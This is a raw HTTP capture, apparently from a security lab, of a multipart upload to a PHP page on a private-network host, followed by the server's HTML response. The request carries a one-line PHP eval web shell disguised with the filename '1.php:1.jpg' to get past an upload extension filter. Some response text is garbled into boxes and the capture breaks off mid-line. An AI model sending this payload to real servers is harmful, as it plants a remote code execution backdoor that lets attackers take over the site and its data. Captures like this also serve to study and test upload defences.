 POST /1.php HTTP/1.1
Host: 192.168.121.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.121.129/1.php
Cookie:
X-Forwarded-For:
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------31280553813119
Content-Length: 333
-----------------------------31280553813119
Content-Disposition: form-data; name="file"; filename="1.php:1.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST[k]);?>
-----------------------------31280553813119
Content-Disposition: form-data; name="submit"
□□□
-----------------------------31280553813119--
OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 569
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
□<html>
<head>
<meta charset="utf-8"/>
<title>
□□□□□□□□□□--□□□□□□
</title>
</head>
<body>
<h3>□□□□□□□□□□--□□□□□□</h3><br/>
<form action="" method="post"
enctype="multipart/form-data">
<label for="file">□□:</label>
<input type="file" name="file"
id="file" />
<input type="submit" name="submit"
value="□□" />
</form>
</body>
</html>
Upload: 1.php:1.jpg<br />Type:
application/octet-stream<br />Size:
0.025390625 Kb<br />Stored in: